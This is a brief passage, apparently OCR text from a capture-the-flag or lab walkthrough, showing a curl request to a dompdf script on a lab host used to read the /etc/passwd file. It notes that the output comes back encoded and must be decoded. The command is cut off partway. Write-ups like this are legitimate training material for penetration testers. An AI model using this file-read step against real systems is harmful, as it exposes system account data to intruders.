
Then without wasting time we look for
/etc/passwd
file
with the help of the following command:
curl http://10.10.10.67/dompdf/dompdf.ph
But we got an encoded result, therefore, we need to
decode it.